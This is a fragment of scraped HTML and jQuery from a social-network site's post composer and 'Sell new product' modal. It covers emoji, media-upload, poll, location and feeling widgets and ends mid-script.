onclick="Wo_AddEmo(':rose:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-rose"></i></span><span onclick="Wo_AddEmo(':gift_heart:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-gift-heart"></i></span><span onclick="Wo_AddEmo(':ghost:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-ghost"></i></span><span onclick="Wo_AddEmo(':bell:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-bell"></i></span><span onclick="Wo_AddEmo(':video_game:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-video-game"></i></span><span onclick="Wo_AddEmo(':soccer:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-soccer"></i></span><span onclick="Wo_AddEmo(':books:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-books"></i></span><span onclick="Wo_AddEmo(':moneybag:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-moneybag"></i></span><span onclick="Wo_AddEmo(':mortar_board:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-mortar-board"></i></span><span onclick="Wo_AddEmo(':hand:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-hand"></i></span><span onclick="Wo_AddEmo(':tiger:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-tiger"></i></span><span onclick="Wo_AddEmo(':elephant:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-elephant"></i></span><span onclick="Wo_AddEmo(':scream_cat:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-scream-cat"></i></span><span onclick="Wo_AddEmo(':monkey:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-monkey"></i></span><span onclick="Wo_AddEmo(':bird:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-bird"></i></span><span onclick="Wo_AddEmo(':snowflake:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-snowflake"></i></span><span onclick="Wo_AddEmo(':sunny:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-sunny"></i></span><span onclick="Wo_AddEmo(':оcean:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-ocean"></i></span><span onclick="Wo_AddEmo(':umbrella:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-umbrella"></i></span><span onclick="Wo_AddEmo(':hibiscus:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-hibiscus"></i></span><span onclick="Wo_AddEmo(':tulip:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-tulip"></i></span><span onclick="Wo_AddEmo(':computer:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-computer"></i></span><span onclick="Wo_AddEmo(':bomb:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-bomb"></i></span><span onclick="Wo_AddEmo(':gem:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-gem"></i></span><span onclick="Wo_AddEmo(':ring:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-ring"></i></span>				</ul>
			</div>
			
			<!--Add Image-->
			<div class="poster-left-buttons camera-button" onclick="Wo_ShowPosInfo();">
				<div class="input-group">
					<span class="btn btn-default btn-file" id="camera-button-btn" onclick="document.getElementById('publisher-photos').click(); return false">
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-camera" color="#5b5b5b"><path d="M23 19a2 2 0 0 1-2 2H3a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h4l2-3h6l2 3h4a2 2 0 0 1 2 2z"></path><circle cx="12" cy="13" r="4"></circle></svg>
					</span>
				</div>
            </div>
		</div>
		
		<!--Uploaded Video-->
				<div class="publisher-hidden-option" id="video-form">
			<div class="inner-addon left-addon">
				<span class="pull-left">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-video"><polygon points="23 7 16 12 23 17 23 7"></polygon><rect x="1" y="5" width="15" height="14" rx="2" ry="2"></rect></svg>
					<input name="videocount" type="text" class="form-control bg_read_input" readonly>
				</span>
				<span class="pull-right pointer video-custom-thumb">
					Custom Thumbnail&nbsp;<i class="fa fa-caret-down"></i>
				</span>
			</div>
			<div class="video-poster-image">
				<div class="thumb-renderer pointer" onclick="$('#custom-video-thumb').trigger('click');">
					<div id="post_vthumb_droparea">
						<div class="preview">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-upload-cloud" color="#384047"><polyline points="16 16 12 12 8 16"></polyline><line x1="12" y1="12" x2="12" y2="21"></line><path d="M20.39 18.39A5 5 0 0 0 18 9h-1.26A8 8 0 1 0 3 16.3"></path><polyline points="16 16 12 12 8 16"></polyline></svg>
							<div class="error-text-renderer"></div>
							<div>
								<p>Drop Image Here OR Browse To Upload</p>
							</div>
						</div>
						<div class="image"></div>
					</div>
				</div>
			</div>
			<input type="file" class="hidden" name="video_thumb" id="custom-video-thumb" accept="image/*">
		</div>
				
		<!--Uploaded Audio-->
				<div class="publisher-hidden-option" id="music-form">
			<div class="inner-addon left-addon">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-music"><path d="M9 17H5a2 2 0 0 0-2 2 2 2 0 0 0 2 2h2a2 2 0 0 0 2-2zm12-2h-4a2 2 0 0 0-2 2 2 2 0 0 0 2 2h2a2 2 0 0 0 2-2z"></path><polyline points="9 17 9 5 21 3 21 15"></polyline></svg>
				<input name="musiccount" type="text" class="form-control bg_read_input" readonly>
			</div>
		</div>
				
		<!--Poll Options-->
		<div id="poll-form">
			<div class="publisher-hidden-option answers">
				<input name="answer[]" type="text" class="form-control" placeholder="Answer 1">
				<input name="answer[]" type="text" class="form-control" placeholder="Answer 2">
			</div>
			<div class="create-poll" onclick="Wo_AddAnswer();" id="add_answer">
				<div class="create-text">Add answer</div>
			</div>
		</div>
		
		<!--Create Album-->
		<div style="position:relative;">
			<div id="album-form">
				<div class="publisher-hidden-option">
					<input name="album_name" type="text" class="form-control" placeholder="Album name">
				</div>
			</div>
			<div class="publisher-hidden-option" id="photo-form">
                <input type="hidden" name="image_index" id="image_index" value="0">
				<div class="inner-addon left-addon">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-image"><rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><circle cx="8.5" cy="8.5" r="1.5"></circle><polyline points="21 15 16 10 5 21"></polyline></svg>
					<input name="phtoscount" type="text" class="form-control bg_read_input" readonly>
				</div>
				<div class="create-album pull-right" onclick="Wo_OpenAlbum();">
					<div class="create-text">Create album</div>
				</div>
				<div class="clear"></div>
				<div style="overflow-x: auto;"><div id="image-holder"></div></div>
			</div>
		</div>
		
		<!--Uploaded File-->
		<div class="publisher-hidden-option" id="file-form">
			<div class="inner-addon left-addon">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-file"><path d="M13 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V9z"></path><polyline points="13 2 13 9 20 9"></polyline></svg>
				<input name="filename" type="text" class="form-control bg_read_input" readonly>
			</div>
		</div>
		
		<!--Set Location-->
		<div class="publisher-hidden-option" id="map-form">
			<div class="inner-addon left-addon">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-map-pin"><path d="M21 10c0 7-9 13-9 13s-9-6-9-13a9 9 0 0 1 18 0z"></path><circle cx="12" cy="10" r="3"></circle></svg>
				<input name="postMap" id="searchTextField" type="text" class="form-control" placeholder="Where are you ?">
			</div>
		</div>
		
		<!--Add Emojis-->
		<div id="emo-form">
			<div class="publisher-hidden-option" style="border-top: 1px dashed #ededed;">
				<div class="feelings-type-to pull-left pointer" onclick="Wo_RestFeelings();"></div>
				<span class="feelings-value"></span>
				<input name="feeling" id="feelings-text" type="text" class="form-control bg_read_input" placeholder="What are you doing ?" onclick="Wo_ShowFeelings();" autocomplete="no">
				<input name="feeling_type" type="hidden" id="feeling-type" value="">
				<div class="clear"></div>
			</div>
			<div class="feeling-type feeling-types">
				<ul>
					<li class="pointer" onclick='Wo_ShowFeelingType("feelings", "Feeling", "What are you feeling ?");'>
						<svg fill="#009da0" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg" class="feather feather-user-plus"><path d="M0 0h24v24H0z" fill="none"></path><path d="M11.99 2C6.47 2 2 6.48 2 12s4.47 10 9.99 10C17.52 22 22 17.52 22 12S17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8zm3.5-9c.83 0 1.5-.67 1.5-1.5S16.33 8 15.5 8 14 8.67 14 9.5s.67 1.5 1.5 1.5zm-7 0c.83 0 1.5-.67 1.5-1.5S9.33 8 8.5 8 7 8.67 7 9.5 7.67 11 8.5 11zm3.5 6.5c2.33 0 4.31-1.46 5.11-3.5H6.89c.8 2.04 2.78 3.5 5.11 3.5z"></path></svg> <span>Feeling</span>
					</li>
					<li class="pointer" onclick='Wo_ShowFeelingType("traveling", "Traveling to" , "Where are you traveling ?");'>
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-briefcase" color="#3F51B5"><rect x="2" y="7" width="20" height="14" rx="2" ry="2"></rect><path d="M16 21V5a2 2 0 0 0-2-2h-4a2 2 0 0 0-2 2v16"></path></svg> <span>Traveling to</span>
					</li>
					<li class="pointer" onclick='Wo_ShowFeelingType("watching", "Watching", "What are you watching ?");'>
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-tv" color="#E91E63"><rect x="2" y="7" width="20" height="15" rx="2" ry="2"></rect><polyline points="17 2 12 7 7 2"></polyline></svg> <span>Watching</span>
					</li>
					<li class="pointer" onclick='Wo_ShowFeelingType("playing", "Playing", "What are you Playing ?");'>
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-target" color="#FF9800"><circle cx="12" cy="12" r="10"></circle><circle cx="12" cy="12" r="6"></circle><circle cx="12" cy="12" r="2"></circle></svg> <span>Playing</span>
					</li>
					<li class="pointer" onclick='Wo_ShowFeelingType("listening", "Listening to", "What are you Listening to ?");'>
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-headphones" color="#03A9F4"><path d="M3 18v-6a9 9 0 0 1 18 0v6"></path><path d="M21 19a2 2 0 0 1-2 2h-1a2 2 0 0 1-2-2v-3a2 2 0 0 1 2-2h3zM3 19a2 2 0 0 0 2 2h1a2 2 0 0 0 2-2v-3a2 2 0 0 0-2-2H3z"></path></svg> <span>Listening to</span>
					</li>
				</ul>
			</div>
			<div class="feeling-type feelings">
				<ul>
										<li class="pointer" onclick="Wo_AddFeeling('happy', 'Happy', 'smile');"><i class="twa-lg twa twa-smile"></i> Happy</li>
										<li class="pointer" onclick="Wo_AddFeeling('loved', 'Loved', 'heart-eyes');"><i class="twa-lg twa twa-heart-eyes"></i> Loved</li>
										<li class="pointer" onclick="Wo_AddFeeling('sad', 'Sad', 'disappointed');"><i class="twa-lg twa twa-disappointed"></i> Sad</li>
										<li class="pointer" onclick="Wo_AddFeeling('so_sad', 'Very sad', 'sob');"><i class="twa-lg twa twa-sob"></i> Very sad</li>
										<li class="pointer" onclick="Wo_AddFeeling('angry', 'Angry', 'angry');"><i class="twa-lg twa twa-angry"></i> Angry</li>
										<li class="pointer" onclick="Wo_AddFeeling('confused', 'Confused', 'confused');"><i class="twa-lg twa twa-confused"></i> Confused</li>
										<li class="pointer" onclick="Wo_AddFeeling('smirk', 'Hot', 'smirk');"><i class="twa-lg twa twa-smirk"></i> Hot</li>
										<li class="pointer" onclick="Wo_AddFeeling('broke', 'Broken', 'broken-heart');"><i class="twa-lg twa twa-broken-heart"></i> Broken</li>
										<li class="pointer" onclick="Wo_AddFeeling('expressionless', 'expressionless', 'expressionless');"><i class="twa-lg twa twa-expressionless"></i> expressionless</li>
										<li class="pointer" onclick="Wo_AddFeeling('cool', 'Cool', 'sunglasses');"><i class="twa-lg twa twa-sunglasses"></i> Cool</li>
										<li class="pointer" onclick="Wo_AddFeeling('funny', 'Funny', 'joy');"><i class="twa-lg twa twa-joy"></i> Funny</li>
										<li class="pointer" onclick="Wo_AddFeeling('tired', 'Tired', 'tired-face');"><i class="twa-lg twa twa-tired-face"></i> Tired</li>
										<li class="pointer" onclick="Wo_AddFeeling('lovely', 'Lovely', 'heart');"><i class="twa-lg twa twa-heart"></i> Lovely</li>
										<li class="pointer" onclick="Wo_AddFeeling('blessed', 'Blessed', 'innocent');"><i class="twa-lg twa twa-innocent"></i> Blessed</li>
										<li class="pointer" onclick="Wo_AddFeeling('shocked', 'Shocked', 'scream');"><i class="twa-lg twa twa-scream"></i> Shocked</li>
										<li class="pointer" onclick="Wo_AddFeeling('sleepy', 'Sleepy', 'sleeping');"><i class="twa-lg twa twa-sleeping"></i> Sleepy</li>
										<li class="pointer" onclick="Wo_AddFeeling('pretty', 'Pretty', 'relaxed');"><i class="twa-lg twa twa-relaxed"></i> Pretty</li>
										<li class="pointer" onclick="Wo_AddFeeling('bored', 'Bored', 'unamused');"><i class="twa-lg twa twa-unamused"></i> Bored</li>
									</ul>
			</div>
		</div>
		
		<!--Add Stickers-->
				<div id="gif-form">
			<div class="w100" id="publisher-box-stickers">
				<input type="text" class="form-control" style="border: none;" placeholder="Search GIFs" onkeyup="Wo_GetPostStickers(this.value)">
				<div class="ball-pulse pull-right" style="margin: -33px 10px 0px 0px;"><div></div><div></div><div></div></div>
				<div id="publisher-box-stickers-cont"></div>
			</div>
		</div>
				
		<div id="results"></div>
		
		<!--Progress Bar-->
		<div class="publisher-hidden-option">
			<div id="progress">
				<span id="percent" class="pull-right">0%</span>
				<div class="progress">
					<div id="bar" class="progress-bar active"></div> 
				</div>
				<div class="clear"></div>
			</div>
		</div>
		
		<!--Publisher Box Footer-->
		<div class="publisher-box-footer">
		<div class="row pub-footer-upper">
			<!--Uploaded Image-->
			<div class="pull-left">
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="#4db3f6" d="M8.5,13.5L11,16.5L14.5,12L19,18H5M21,19V5C21,3.89 20.1,3 19,3H5A2,2 0 0,0 3,5V19A2,2 0 0,0 5,21H19A2,2 0 0,0 21,19Z" /></svg>
							<input type="file" id="publisher-photos" accept="image/x-png, image/gif, image/jpeg" name="postPhotos[]" multiple="multiple">
						</span>
					</div>
				</div>
			</div>

			<!--Uploaded Video-->
						<div class="pull-left">
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 512 512"><path fill="#71a257" d="M450.6 153.6c-3.3 0-6.5.9-9.3 2.7l-86.5 54.6c-2.5 1.6-4 4.3-4 7.2v76c0 2.9 1.5 5.6 4 7.2l86.5 54.6c2.8 1.7 6 2.7 9.3 2.7h20.8c4.8 0 8.6-3.8 8.6-8.5v-188c0-4.7-3.9-8.5-8.6-8.5h-20.8zM273.5 384h-190C55.2 384 32 360.8 32 332.6V179.4c0-28.3 23.2-51.4 51.4-51.4h190c28.3 0 51.4 23.2 51.4 51.4v153.1c.1 28.3-23 51.5-51.3 51.5z"/></svg>
							<input type="file" id="publisher-video" name="postVideo" accept="video/*">
						</span>
					</div>
				</div>
			</div>
						
			<!--Add GIFs-->
						<div class="pull-left gif-form" >
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file btngif" style="padding: 0px;">
							<svg fill="#9d87d2" height="34" viewBox="0 0 24 24" width="34" xmlns="http://www.w3.org/2000/svg"><path d="M0 0h24v24H0z" fill="none"></path><defs> <path d="M24 24H0V0h24v24z" id="a"/> </defs> <clipPath id="b"> <use overflow="visible" xlink:href="#a"/> </clipPath> <path clip-path="url(#b)" d="M11.5 9H13v6h-1.5zM9 9H6c-.6 0-1 .5-1 1v4c0 .5.4 1 1 1h3c.6 0 1-.5 1-1v-2H8.5v1.5h-2v-3H10V10c0-.5-.4-1-1-1zm10 1.5V9h-4.5v6H16v-2h2v-1.5h-2v-1z"/></svg>
						</span>
					</div>
				</div>
			</div>
						
			<!--Record Audio-->
						<div class="pull-left" id="recordPostAudioWrapper">
				<div class="poster-left-buttons">
					<div class="input-group">
						<span  class="btn btn-file" id="recordPostAudio" data-record="0">
							<svg xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 24 24"><path fill="#ff3a55" d="M12,2A3,3 0 0,1 15,5V11A3,3 0 0,1 12,14A3,3 0 0,1 9,11V5A3,3 0 0,1 12,2M19,11C19,14.53 16.39,17.44 13,17.93V21H11V17.93C7.61,17.44 5,14.53 5,11H7A5,5 0 0,0 12,16A5,5 0 0,0 17,11H19Z" /></svg>
						</span>
						<span id="postRecordingTime" class="hidden">00:00</span>
					</div>
				</div>
			</div>
			         
			<!--Add Feeling-->
			<div class="pull-left emo-form" >
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file">
							<svg xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 24 24"><path fill="#f3c038" d="M12,2C6.486,2,2,6.486,2,12s4.486,10,10,10c5.514,0,10-4.486,10-10S17.514,2,12,2z M8.5,8C9.328,8,10,8.896,10,10	s-0.672,2-1.5,2S7,11.104,7,10S7.672,8,8.5,8z M12,18c-1.905,0-3.654-0.874-4.8-2.399l1.599-1.201C9.563,15.417,10.73,16,12,16	c1.27,0,2.436-0.583,3.2-1.601l1.6,1.201C15.653,17.126,13.904,18,12,18z M15.5,12c-0.828,0-1.5-0.896-1.5-2s0.672-2,1.5-2	S17,8.896,17,10S16.328,12,15.5,12z" /></svg>
						</span>
					</div>
				</div>
			</div>
			
			<!--Uploaded File-->
					 
			<!--Create Product-->
					 
			<!--Create Poll-->
			<div class="pull-left">
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file poll-form">
							<svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" viewBox="0 0 24 24"><path fill="#31a38c" d="M17,17H15V13H17M13,17H11V7H13M9,17H7V10H9M19,3H5C3.89,3 3,3.89 3,5V19A2,2 0 0,0 5,21H19A2,2 0 0,0 21,19V5C21,3.89 20.1,3 19,3Z" /></svg>
						</span>
					</div>
				</div>
			</div>
		 
			<!--Add Location-->
			<div class="pull-left">
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file map-form">
							<svg xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 24 24"><path fill="#f35369" d="M12,11.5A2.5,2.5 0 0,1 9.5,9A2.5,2.5 0 0,1 12,6.5A2.5,2.5 0 0,1 14.5,9A2.5,2.5 0 0,1 12,11.5M12,2A7,7 0 0,0 5,9C5,14.25 12,22 12,22C12,22 19,14.25 19,9A7,7 0 0,0 12,2Z" /></svg>
						</span>
					</div>
				</div>
			</div>
		 
			<!--Uploaded Music-->
						<div class="pull-left">
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file">
							<svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" viewBox="0 0 24 24"><path fill="#4db3f6" d="M16,9V7H12V12.5C11.58,12.19 11.07,12 10.5,12A2.5,2.5 0 0,0 8,14.5A2.5,2.5 0 0,0 10.5,17A2.5,2.5 0 0,0 13,14.5V9H16M12,2A10,10 0 0,1 22,12A10,10 0 0,1 12,22A10,10 0 0,1 2,12A10,10 0 0,1 12,2Z" /></svg>
							<input type="file" id="publisher-music" name="postMusic" accept="audio/*">
						</span>
					</div>
				</div>
			</div>
			         </div>
		 <div class="pub-footer-bottom">
			<div class="pull-right">
				<button type="button" onclick="Wo_GetPRecordLink($('#postRecord'))" id="publisher-button" class="btn btn-main">
					<span>Post</span>
				</button>
			</div>
			
			<div class="pull-right"><div class="ball-pulse"><div></div><div></div><div></div></div></div>
			
			<div id="status"></div>
			
						<div class="pull-left">
				<div class="poster-left-select">
					<div class="publisher-hidden-option inputsm">
												<select name="postPrivacy" class="form-control inputsm">
															<option value="3" >Only me</option>
								<option value="0"  selected>Everyone</option>
																<option value="1" >People I Follow</option>
								<option value="2" >People Follow Me</option>
																					</select>
					</div>
				</div>
			</div>
						
			<div class="pull-left charsLeft-post"><span id="charsLeft"></span></div>
			
			<div class="clear"></div>
		 </div>
      </div>
   </div>
         <input type="hidden" name="hash_id" value="d8fff47412da90a34d31b03212cf5f9e7b2d978c">
   <input type="hidden" name="postRecord" value="" id="postRecord">
   <input type="hidden" name="postSticker" value="" id="postSticker" onchange="alert(this.value)">
</form>
<div id="hidden_inputbox"></div>
<div class="modal fade" id="create-product-modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-shopping-cart"><circle cx="9" cy="21" r="1"></circle><circle cx="20" cy="21" r="1"></circle><path d="M1 1h4l2.68 13.39a2 2 0 0 0 2 1.61h9.72a2 2 0 0 0 2-1.61L23 6H6"></path></svg> Sell new product</h4>
			</div>
			<div class="modal-body">
				<div class="wo_settings_page">
					<form class="create-album-form form-horizontal" method="post">
						<div class="app-general-alert setting-update-alert"></div>
					
						<div class="setting-panel row">
							<!-- Text input-->
							<div class="form-group col-lg-8">
								<label class="col-md-12" for="name">Name *</label>  
								<div class="col-md-12">
									<input id="name" name="name" type="text" class="form-control input-md" value="">
								</div>
							</div>
							<div class="form-group col-lg-4">
								<label class="col-md-12" for="price">Price *</label>  
								<div class="col-md-12">
									<input id="price" name="price" type="text" class="form-control input-md" value="0.00">
								</div>
							</div>
							
							<div class="form-group col-lg-8">
								<label class="col-md-12" for="category">Category *</label>  
								<div class="col-md-12">
									<select class="form-control" name="category" id="category">
																				
																				<option value="2">Gifts & Occasions</option>
																				
																				<option value="3">Home & Garden</option>
																				
																				<option value="4"></option>
																				
																				<option value="5"></option>
																				
																				<option value="6"></option>
																				
																				<option value="7"></option>
																				
																				<option value="8"></option>
																				
																				<option value="9"></option>
																				
																				<option value="10"></option>
																															<option value="1">Other</option>
										
																			</select>
								</div>
							</div>
							<div class="form-group col-lg-4">
								<label class="col-md-12" for="type">Type *</label>  
								<div class="col-md-12">
									<select class="form-control" name="type" id="type">
										<option value="0">New</option>
										<option value="1">Used</option>
									</select>
								</div>
							</div>
							
							<div class="form-group col-lg-8">
								<label class="col-md-12" for="location">Location *</label>  
								<div class="col-md-12">
									<input id="location" name="location" type="text" class="form-control input-md" value="">
								</div>
							</div>
							<div class="form-group col-lg-4">
								<label class="col-md-12" for="currency">Currency *</label>  
								<div class="col-md-12">
									<select name="currency" id="currency" class="form-control">
																				<option value="0">USD ($)</option>
																				<option value="1">EUR (€)</option>
																				<option value="2">TRY (₺)</option>
																				<option value="3">GBP (£)</option>
																				<option value="4">RUB (руб)</option>
																				<option value="5">PLN (zł)</option>
																				<option value="6">ILS (₪)</option>
																				<option value="7">BRL (R$)</option>
																				<option value="8">INR (₹)</option>
																			</select>
								</div>
							</div>
							
							<div class="form-group col-lg-12">
								<label class="col-md-12" for="description">Description *</label>  
								<div class="col-md-12">
									<textarea class="form-control" name="description" rows="5" id="description"></textarea>
									<span class="help-block">Please describe your product.</span>	
								</div>
							</div>
							
							<div class="form-group col-lg-12">
								<label class="col-md-12" for="photos" style="display: block;">Photos *</label>
								<div class="upload-product-image pull-left" onclick="document.getElementById('product-photos').click(); return false">
									<div class="upload-image-content">
										<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-camera"><path d="M23 19a2 2 0 0 1-2 2H3a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h4l2-3h6l2 3h4a2 2 0 0 1 2 2z"></path><circle cx="12" cy="13" r="4"></circle></svg>
									</div>
								</div>
								<div style="overflow-x: auto;width: calc(100% - 112px);">
									<div id="productimage-holder"></div>
								</div>
								<div class="input-group hidden">
									<span class="btn btn-default btn-file">
										<i class="fa fa-camera" ></i><input type="file" id="product-photos" accept="image/x-png, image/gif, image/jpeg" name="postPhotos[]" multiple="multiple">
									</span>
								</div>
							</div>
						</div>

						<div class="publisher-hidden-option">
							<div id="progress" class="create-product-progress">
								<span id="percent" class="create-product-percent pull-right">0%</span>
								<div class="progress">
									<div id="bar" class="progress-bar active create-product-bar"></div> 
								</div>
								<div class="clear"></div>
							</div>
						</div>
						<input type="hidden" name="id" class="form-control input-md" value="">
						<input type="hidden" name="hash_id" value="d8fff47412da90a34d31b03212cf5f9e7b2d978c">
						<input type="hidden" name="lat-product" id="lat-product" class="form-control input-md" value="">
						<input type="hidden" name="lng-product" id="lng-product" class="form-control input-md" value="">
						<div class="form-group last-sett-btn modal-footer">
							<div class="ball-pulse"><div></div><div></div><div></div></div>
							<button type="submit" class="btn btn-main setting-panel-mdbtn">Publish</button>
						</div>
					</form>
				</div>
			</div>
		</div>
	</div>
</div>
<script type="text/javascript">
$(document).ready(function() {
	$("#product-photos").on('change', function() {
	//Get count of selected files
	var product_countFiles = $(this)[0].files.length;
	var product_imgPath = $(this)[0].value;
	var extn = product_imgPath.substring(product_imgPath.lastIndexOf('.') + 1).toLowerCase();
	var product_image_holder = $("#productimage-holder");
	product_image_holder.empty();
	if (extn == "gif" || extn == "png" || extn == "jpg" || extn == "jpeg") {
		if (typeof(FileReader) != "undefined") {
		//loop for each file selected for uploaded.
		for (var i = 0; i < product_countFiles; i++) 
		{
			var product_reader = new FileReader();
			product_reader.onload = function(e) {
				$("<img />", {
                    "src": e.target.result,
                    "class": "thumb-image"
                  }).appendTo(product_image_holder);
                }
                product_image_holder.show();
                product_reader.readAsDataURL($(this)[0].files[i]);
              }
            } else {
              product_image_holder.html("<p>This browser does not support FileReader.</p>");
            }
         }
	});
});

$(function() {
   	if (navigator.geolocation && false) {
        var location = navigator.geolocation.getCurrentPosition(function (position) {
            $("#lng-product").val(position.coords.longitude);
            $("#lat-product").val(position.coords.latitude);
        });
    }
    var create_bar = $('.create-product-bar');
    var create_percent = $('.create-product-percent');
    var status = $('#status');
     $('form.create-album-form').ajaxForm({
       url: Wo_Ajax_Requests_File() + '?f=products&s=create',
       beforeSend: function() {
         var percentVal = '0%';
         create_bar.width(percentVal);
         create_percent.html(percentVal);
         
         
         $('.wo_settings_page').find('.last-sett-btn .ball-pulse').fadeIn(100);
       },
       uploadProgress: function (event, position, total, percentComplete) {
           var percentVal = percentComplete + '%';
           create_bar.width(percentVal);
           $('.create-product-progress').slideDown(200);
           create_percent.html(percentVal);
      },
       success: function(data) {
         if (data.status == 200) {
           window.location.href = data.href;
         } else {
             var errors = data.errors.join("<br>");
             $('.app-general-alert').html('<div class="alert alert-danger">' + errors + '</div>');
             $('.alert-danger').fadeIn(300);
         }
         $('.wo_settings_page').find('.last-sett-btn .ball-pulse').fadeOut(100);
       }
     });
   });
</script><script type="text/javascript">
	var deleted_images = [];
function DeleteImageById(name,id) {
	deleted_images.push(name);
	$('#image_to_'+id).remove();
	$("#publisher_hidden_image_"+id).remove();
	var totalpics = $(".publisher_hidden_image").length;
    $("#photo-form .bg_read_input").val(totalpics + ' photo(s) selected');
}
$(document).ready(function() {
    $("#publisher-photos").change(function () {

    });

    $("#publisher-photos").on('change', function() {
        deleted_images = [];
        //Get count of selected files
        var countFiles = $(this)[0].files.length;
        var imgPath = $(this)[0].value;
